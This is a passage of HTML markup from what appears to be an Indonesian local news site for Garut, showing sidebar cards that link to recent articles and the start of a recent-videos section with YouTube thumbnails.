                                                text-xs text-go-primary dark:bg-go-black-transparent">
                                                    0
                                                </span>
                                                <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                    <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                                </svg>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="group relative flex items-center gap-3">
                                <a href="/mengapa-kunang-kunang-kian-jarang-terlihat-ini-penyebabnya" 
                                    class="squircle relative inline-block h-16 w-16 flex-shrink-0 overflow-hidden
                                    rounded-lg lg:h-20 lg:w-20"
                                    title="Mengapa Kunang-Kunang Kian Jarang Terlihat, Ini Penyebabnya"
                                    aria-label="Mengapa Kunang-Kunang Kian Jarang Terlihat, Ini Penyebabnya">
                                    <img 
                                        class="lazy -indent-[1000px] h-full w-full object-cover transition 
                                        group-hover:scale-110" 
                                        loading="lazy"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1768975903_Desain tanpa judul (29).jpg"
                                        width="64"
                                        height="64"
                                        alt="Mengapa Kunang-Kunang Kian Jarang Terlihat, Ini Penyebabnya">
                                </a>
                                <div class="grow-1">
                                    <a href="/mengapa-kunang-kunang-kian-jarang-terlihat-ini-penyebabnya" class="group-hover:transition 
                                        group-hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                        <h3 class="mb-1.5 line-clamp-2 text-sm font-semibold md:text-base">
                                            Mengapa Kunang-Kunang Kian Jarang Terlihat, Ini Penyebabnya
                                        </h3>
                                    </a>
                                    <div class="flex items-center justify-between gap-3.5">
                                        <span class="flex items-center gap-1 text-xs">
                                            Oleh,
                                            <a href="/pengguna/muhamad.renald1" class="capitalize 
                                                hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                                Muhamad Renaldi S
                                            </a>
                                                                                    </span>
                                        <div class="flex gap-3.5">
                                            <div class="relative">
                                                <span
                                                    class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                    text-go-primary dark:bg-go-black-transparent">
                                                    0
                                                </span>
                                                <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                    <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                                </svg>
                                            </div>
                                            <a href="/mengapa-kunang-kunang-kian-jarang-terlihat-ini-penyebabnya#comments" class="relative">
                                                <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                                text-xs text-go-primary dark:bg-go-black-transparent">
                                                    0
                                                </span>
                                                <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                    <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                                </svg>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="group relative flex items-center gap-3">
                                <a href="/garut-masuk-10-besar-wisata-favorit-di-jabar-sepanjang-2025" 
                                    class="squircle relative inline-block h-16 w-16 flex-shrink-0 overflow-hidden
                                    rounded-lg lg:h-20 lg:w-20"
                                    title="Garut Masuk 10 Besar Wisata Favorit di Jabar Sepanjang 2025"
                                    aria-label="Garut Masuk 10 Besar Wisata Favorit di Jabar Sepanjang 2025">
                                    <img 
                                        class="lazy -indent-[1000px] h-full w-full object-cover transition 
                                        group-hover:scale-110" 
                                        loading="lazy"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1768973695_Desain tanpa judul (28).jpg"
                                        width="64"
                                        height="64"
                                        alt="Garut Masuk 10 Besar Wisata Favorit di Jabar Sepanjang 2025">
                                </a>
                                <div class="grow-1">
                                    <a href="/garut-masuk-10-besar-wisata-favorit-di-jabar-sepanjang-2025" class="group-hover:transition 
                                        group-hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                        <h3 class="mb-1.5 line-clamp-2 text-sm font-semibold md:text-base">
                                            Garut Masuk 10 Besar Wisata Favorit di Jabar Sepanjang 2025
                                        </h3>
                                    </a>
                                    <div class="flex items-center justify-between gap-3.5">
                                        <span class="flex items-center gap-1 text-xs">
                                            Oleh,
                                            <a href="/pengguna/muhamad.renald1" class="capitalize 
                                                hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                                Muhamad Renaldi S
                                            </a>
                                                                                    </span>
                                        <div class="flex gap-3.5">
                                            <div class="relative">
                                                <span
                                                    class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                    text-go-primary dark:bg-go-black-transparent">
                                                    0
                                                </span>
                                                <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                    <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                                </svg>
                                            </div>
                                            <a href="/garut-masuk-10-besar-wisata-favorit-di-jabar-sepanjang-2025#comments" class="relative">
                                                <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                                text-xs text-go-primary dark:bg-go-black-transparent">
                                                    0
                                                </span>
                                                <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                    <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                                </svg>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="group relative flex items-center gap-3">
                                <a href="/wargi-garut-tak-perlu-lagi-ke-luar-kota-urus-paspor-kini-bisa-langsung-di-kantor-imigrasi-garut" 
                                    class="squircle relative inline-block h-16 w-16 flex-shrink-0 overflow-hidden
                                    rounded-lg lg:h-20 lg:w-20"
                                    title="Wargi Garut Tak Perlu Lagi ke Luar Kota! Urus Paspor Kini Bisa Langsung di Kantor Imigrasi Garut"
                                    aria-label="Wargi Garut Tak Perlu Lagi ke Luar Kota! Urus Paspor Kini Bisa Langsung di Kantor Imigrasi Garut">
                                    <img 
                                        class="lazy -indent-[1000px] h-full w-full object-cover transition 
                                        group-hover:scale-110" 
                                        loading="lazy"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1768966345_Wargi Garut Tak Perlu Lagi ke Luar Kota! Urus Paspor Kini Bisa Langsung di Kantor Imigrasi Garut.jpg"
                                        width="64"
                                        height="64"
                                        alt="Wargi Garut Tak Perlu Lagi ke Luar Kota! Urus Paspor Kini Bisa Langsung di Kantor Imigrasi Garut">
                                </a>
                                <div class="grow-1">
                                    <a href="/wargi-garut-tak-perlu-lagi-ke-luar-kota-urus-paspor-kini-bisa-langsung-di-kantor-imigrasi-garut" class="group-hover:transition 
                                        group-hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                        <h3 class="mb-1.5 line-clamp-2 text-sm font-semibold md:text-base">
                                            Wargi Garut Tak Perlu Lagi ke Luar Kota! Urus Paspor Kini Bisa Langsung di Kantor Imigrasi Garut
                                        </h3>
                                    </a>
                                    <div class="flex items-center justify-between gap-3.5">
                                        <span class="flex items-center gap-1 text-xs">
                                            Oleh,
                                            <a href="/pengguna/superadmin" class="capitalize 
                                                hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                                Infogarut
                                            </a>
                                                                                        <svg class="inline-block h-3.5 w-3.5 text-go-primary" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M10.007 2.10377C8.60544 1.65006 7.08181 2.28116 6.41156 3.59306L5.60578 5.17023C5.51004 5.35763 5.35763 5.51004 5.17023 5.60578L3.59306 6.41156C2.28116 7.08181 1.65006 8.60544 2.10377 10.007L2.64923 11.692C2.71404 11.8922 2.71404 12.1078 2.64923 12.308L2.10377 13.993C1.65006 15.3946 2.28116 16.9182 3.59306 17.5885L5.17023 18.3942C5.35763 18.49 5.51004 18.6424 5.60578 18.8298L6.41156 20.407C7.08181 21.7189 8.60544 22.35 10.007 21.8963L11.692 21.3508C11.8922 21.286 12.1078 21.286 12.308 21.3508L13.993 21.8963C15.3946 22.35 16.9182 21.7189 17.5885 20.407L18.3942 18.8298C18.49 18.6424 18.6424 18.49 18.8298 18.3942L20.407 17.5885C21.7189 16.9182 22.35 15.3946 21.8963 13.993L21.3508 12.308C21.286 12.1078 21.286 11.8922 21.3508 11.692L21.8963 10.007C22.35 8.60544 21.7189 7.08181 20.407 6.41156L18.8298 5.60578C18.6424 5.51004 18.49 5.35763 18.3942 5.17023L17.5885 3.59306C16.9182 2.28116 15.3946 1.65006 13.993 2.10377L12.308 2.64923C12.1078 2.71403 11.8922 2.71404 11.692 2.64923L10.007 2.10377ZM6.75977 11.7573L8.17399 10.343L11.0024 13.1715L16.6593 7.51465L18.0735 8.92886L11.0024 15.9999L6.75977 11.7573Z"></path>
                                            </svg>
                                                                                </span>
                                        <div class="flex gap-3.5">
                                            <div class="relative">
                                                <span
                                                    class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                    text-go-primary dark:bg-go-black-transparent">
                                                    0
                                                </span>
                                                <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                    <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                                </svg>
                                            </div>
                                            <a href="/wargi-garut-tak-perlu-lagi-ke-luar-kota-urus-paspor-kini-bisa-langsung-di-kantor-imigrasi-garut#comments" class="relative">
                                                <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                                text-xs text-go-primary dark:bg-go-black-transparent">
                                                    0
                                                </span>
                                                <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                    <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                                </svg>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="group relative flex items-center gap-3">
                                <a href="/tetap-waspada-wargi-bmkg-prediksi-42-kecamatan-di-garut-bakal-diguyur-hujan-hari-ini" 
                                    class="squircle relative inline-block h-16 w-16 flex-shrink-0 overflow-hidden
                                    rounded-lg lg:h-20 lg:w-20"
                                    title="Tetap Waspada Wargi! BMKG Prediksi 42 Kecamatan di Garut Bakal Diguyur Hujan Hari Ini"
                                    aria-label="Tetap Waspada Wargi! BMKG Prediksi 42 Kecamatan di Garut Bakal Diguyur Hujan Hari Ini">
                                    <img 
                                        class="lazy -indent-[1000px] h-full w-full object-cover transition 
                                        group-hover:scale-110" 
                                        loading="lazy"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1768963122_Tetap Waspada Wargi! BMKG Prediksi 42 Kecamatan di Garut Bakal Diguyur Hujan Hari Ini.jpg"
                                        width="64"
                                        height="64"
                                        alt="Tetap Waspada Wargi! BMKG Prediksi 42 Kecamatan di Garut Bakal Diguyur Hujan Hari Ini">
                                </a>
                                <div class="grow-1">
                                    <a href="/tetap-waspada-wargi-bmkg-prediksi-42-kecamatan-di-garut-bakal-diguyur-hujan-hari-ini" class="group-hover:transition 
                                        group-hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                        <h3 class="mb-1.5 line-clamp-2 text-sm font-semibold md:text-base">
                                            Tetap Waspada Wargi! BMKG Prediksi 42 Kecamatan di Garut Bakal Diguyur Hujan Hari Ini
                                        </h3>
                                    </a>
                                    <div class="flex items-center justify-between gap-3.5">
                                        <span class="flex items-center gap-1 text-xs">
                                            Oleh,
                                            <a href="/pengguna/superadmin" class="capitalize 
                                                hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                                Infogarut
                                            </a>
                                                                                        <svg class="inline-block h-3.5 w-3.5 text-go-primary" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M10.007 2.10377C8.60544 1.65006 7.08181 2.28116 6.41156 3.59306L5.60578 5.17023C5.51004 5.35763 5.35763 5.51004 5.17023 5.60578L3.59306 6.41156C2.28116 7.08181 1.65006 8.60544 2.10377 10.007L2.64923 11.692C2.71404 11.8922 2.71404 12.1078 2.64923 12.308L2.10377 13.993C1.65006 15.3946 2.28116 16.9182 3.59306 17.5885L5.17023 18.3942C5.35763 18.49 5.51004 18.6424 5.60578 18.8298L6.41156 20.407C7.08181 21.7189 8.60544 22.35 10.007 21.8963L11.692 21.3508C11.8922 21.286 12.1078 21.286 12.308 21.3508L13.993 21.8963C15.3946 22.35 16.9182 21.7189 17.5885 20.407L18.3942 18.8298C18.49 18.6424 18.6424 18.49 18.8298 18.3942L20.407 17.5885C21.7189 16.9182 22.35 15.3946 21.8963 13.993L21.3508 12.308C21.286 12.1078 21.286 11.8922 21.3508 11.692L21.8963 10.007C22.35 8.60544 21.7189 7.08181 20.407 6.41156L18.8298 5.60578C18.6424 5.51004 18.49 5.35763 18.3942 5.17023L17.5885 3.59306C16.9182 2.28116 15.3946 1.65006 13.993 2.10377L12.308 2.64923C12.1078 2.71403 11.8922 2.71404 11.692 2.64923L10.007 2.10377ZM6.75977 11.7573L8.17399 10.343L11.0024 13.1715L16.6593 7.51465L18.0735 8.92886L11.0024 15.9999L6.75977 11.7573Z"></path>
                                            </svg>
                                                                                </span>
                                        <div class="flex gap-3.5">
                                            <div class="relative">
                                                <span
                                                    class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                    text-go-primary dark:bg-go-black-transparent">
                                                    0
                                                </span>
                                                <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                    <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                                </svg>
                                            </div>
                                            <a href="/tetap-waspada-wargi-bmkg-prediksi-42-kecamatan-di-garut-bakal-diguyur-hujan-hari-ini#comments" class="relative">
                                                <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                                text-xs text-go-primary dark:bg-go-black-transparent">
                                                    0
                                                </span>
                                                <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                    <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                                </svg>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="group relative flex items-center gap-3">
                                <a href="/anthony-ginting-berjuang-dari-kualifikasi-indonesia-masters-2026" 
                                    class="squircle relative inline-block h-16 w-16 flex-shrink-0 overflow-hidden
                                    rounded-lg lg:h-20 lg:w-20"
                                    title="Anthony Ginting Berjuang dari Kualifikasi Indonesia Masters 2026"
                                    aria-label="Anthony Ginting Berjuang dari Kualifikasi Indonesia Masters 2026">
                                    <img 
                                        class="lazy -indent-[1000px] h-full w-full object-cover transition 
                                        group-hover:scale-110" 
                                        loading="lazy"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1768919727_Desain tanpa judul (27).jpg"
                                        width="64"
                                        height="64"
                                        alt="Anthony Ginting Berjuang dari Kualifikasi Indonesia Masters 2026">
                                </a>
                                <div class="grow-1">
                                    <a href="/anthony-ginting-berjuang-dari-kualifikasi-indonesia-masters-2026" class="group-hover:transition 
                                        group-hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                        <h3 class="mb-1.5 line-clamp-2 text-sm font-semibold md:text-base">
                                            Anthony Ginting Berjuang dari Kualifikasi Indonesia Masters 2026
                                        </h3>
                                    </a>
                                    <div class="flex items-center justify-between gap-3.5">
                                        <span class="flex items-center gap-1 text-xs">
                                            Oleh,
                                            <a href="/pengguna/muhamad.renald1" class="capitalize 
                                                hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                                Muhamad Renaldi S
                                            </a>
                                                                                    </span>
                                        <div class="flex gap-3.5">
                                            <div class="relative">
                                                <span
                                                    class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                    text-go-primary dark:bg-go-black-transparent">
                                                    0
                                                </span>
                                                <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                    <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                                </svg>
                                            </div>
                                            <a href="/anthony-ginting-berjuang-dari-kualifikasi-indonesia-masters-2026#comments" class="relative">
                                                <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                                text-xs text-go-primary dark:bg-go-black-transparent">
                                                    0
                                                </span>
                                                <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                    <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                                </svg>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                            </div>
                </section>
                
                

                
                
                
                                <section class="mb-5">
                    <div class="flex justify-between items-center mb-3">
                        <h3 class="flex items-center gap-1.5 text-lg font-semibold">
                            <svg class="inline-block w-5 h-5 text-go-primary" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" fill="none">
                                <path d="M14.4531 12.8948C14.3016 13.5215 13.5857 13.9644 12.1539 14.8502C10.7697 15.7064 10.0777 16.1346 9.51993 15.9625C9.28934 15.8913 9.07925 15.7562 8.90982 15.57C8.5 15.1198 8.5 14.2465 8.5 12.5C8.5 10.7535 8.5 9.88018 8.90982 9.42995C9.07925 9.24381 9.28934 9.10868 9.51993 9.03753C10.0777 8.86544 10.7697 9.29357 12.1539 10.1498C13.5857 11.0356 14.3016 11.4785 14.4531 12.1052C14.5156 12.3639 14.5156 12.6361 14.4531 12.8948Z" stroke="currentColor" stroke-width="2" stroke-linejoin="round" />
                                <path d="M20.9977 11C21 11.4701 21 11.9693 21 12.5C21 16.9783 21 19.2175 19.6088 20.6088C18.2175 22 15.9783 22 11.5 22C7.02166 22 4.78249 22 3.39124 20.6088C2 19.2175 2 16.9783 2 12.5C2 8.02166 2 5.78249 3.39124 4.39124C4.78249 3 7.02166 3 11.5 3C12.0307 3 12.5299 3 13 3.00231" stroke="currentColor" stroke-width="2" stroke-linecap="round" />
                                <path d="M18.5 2L18.7579 2.69703C19.0961 3.61102 19.2652 4.06802 19.5986 4.40139C19.932 4.73477 20.389 4.90387 21.303 5.24208L22 5.5L21.303 5.75792C20.389 6.09613 19.932 6.26524 19.5986 6.59861C19.2652 6.93198 19.0961 7.38898 18.7579 8.30297L18.5 9L18.2421 8.30297C17.9039 7.38898 17.7348 6.93198 17.4014 6.59861C17.068 6.26524 16.611 6.09613 15.697 5.75792L15 5.5L15.697 5.24208C16.611 4.90387 17.068 4.73477 17.4014 4.40139C17.7348 4.06802 17.9039 3.61102 18.2421 2.69703L18.5 2Z" stroke="currentColor" stroke-width="2" stroke-linejoin="round" />
                            </svg>
                            Video Terbaru
                        </h3>
                        <a href="/artikel/semua/video" class="flex items-center gap-1 hover:text-go-primary hover:duration-500 text-sm lg:text-[15px]">
                            Lainnya
                            <svg class="inline-block w-3.5 h-3.5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M13.1717 12.0007L8.22192 7.05093L9.63614 5.63672L16.0001 12.0007L9.63614 18.3646L8.22192 16.9504L13.1717 12.0007Z"></path>
                            </svg>
                        </a>
                    </div>
                    <div
                        class="grid grid-cols-1 gap-3 md:grid-cols-3 lg:gap-5">
                                                <div
                            class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div
                                data-yt="Fr_jGTXE4sg"
                                class="play-video relative h-[190px] overflow-hidden rounded-lg cursor-pointer md:h-[120px] lg:h-[153px]">
                                <div
                                    class="relative inline-block h-full w-full">
                                    <img
                                        loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://img.youtube.com/vi/Fr_jGTXE4sg/0.jpg"
                                        width="213"
                                        height="120"                                   
                                        alt="Asal-usul &amp; Sejarah Pengkolan Garut yang Mengubah Kota | Special Report" />
                                </div>
                                <div
                                    class="group/play absolute left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 
                                    rounded-full bg-go-white/20 p-1.5 backdrop-blur-sm md:inline-block
                                    text-go-black">
                                    <div
                                        class="flex h-10 w-10 items-center justify-center rounded-full bg-go-white">
                                        <svg class="inline-block w-4 h-4 hover:transition group-hover/play:text-go-primary" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                            <path d="M19.376 12.4161L8.77735 19.4818C8.54759 19.635 8.23715 19.5729 8.08397 19.3432C8.02922 19.261 8 19.1645 8 19.0658V4.93433C8 4.65818 8.22386 4.43433 8.5 4.43433C8.59871 4.43433 8.69522 4.46355 8.77735 4.5183L19.376 11.584C19.6057 11.7372 19.6678 12.0477 19.5146 12.2774C19.478 12.3323 19.4309 12.3795 19.376 12.4161Z"></path>
                                        </svg>
                                    </div>
                                </div>
                            </div>
                            <div class="p-2.5 pb-2 md:px-3.5 md:py-3">
                                <h3
                                    class="line-clamp-2 text-sm font-semibold  md:text-base">
                                    Asal-usul &amp; Sejarah Pengkolan Garut yang Mengubah Kota | Special Report
                                </h3>
                            </div>
                        </div>
                                                <div
                            class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div
                                data-yt="HNJ16YOO1II"
                                class="play-video relative h-[190px] overflow-hidden rounded-lg cursor-pointer md:h-[120px] lg:h-[153px]">
                                <div
                                    class="relative inline-block h-full w-full">
                                    <img
                                        loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://img.youtube.com/vi/HNJ16YOO1II/0.jpg"
                                        width="213"
                                        height="120"                                   
                                        alt="Nyaneut Festival 2025, Tradisi Minum Teh Terbesar Urang Sunda | Special Report" />
                                </div>
                                <div
                                    class="group/play absolute left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 
                                    rounded-full bg-go-white/20 p-1.5 backdrop-blur-sm md:inline-block
                                    text-go-black">
                                    <div
                                        class="flex h-10 w-10 items-center justify-center rounded-full bg-go-white">
                                        <svg class="inline-block w-4 h-4 hover:transition group-hover/play:text-go-primary" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                            <path d="M19.376 12.4161L8.77735 19.4818C8.54759 19.635 8.23715 19.5729 8.08397 19.3432C8.02922 19.261 8 19.1645 8 19.0658V4.93433C8 4.65818 8.22386 4.43433 8.5 4.43433C8.59871 4.43433 8.69522 4.46355 8.77735 4.5183L19.376 11.584C19.6057 11.7372 19.6678 12.0477 19.5146 12.2774C19.478 12.3323 19.4309 12.3795 19.376 12.4161Z"></path>
                                        </svg>
                                    </div>
                                </div>
                            </div>
                            <div class="p-2.5 pb-2 md:px-3.5 md:py-3">
                                <h3
                                    class="line-clamp-2 text-sm font-semibold  md:text-base">
                                    Nyaneut Festival 2025, Tradisi Minum Teh Terbesar Urang Sunda | Special Report
                                </h3>
                            </div>
                        </div>
                                                <div
                            class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div
                                data-yt="hnkmRXbc1f0"
                                class="play-video relative h-[190px] overflow-hidden rounded-lg cursor-pointer md:h-[120px] lg:h-[153px]">
                                <div
                                    class="relative inline-block h-full w-full">
                                    <img
                                        loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://img.youtube.com/vi/hnkmRXbc1f0/0.jpg"
                                        width="213"
                                        height="120"                                   
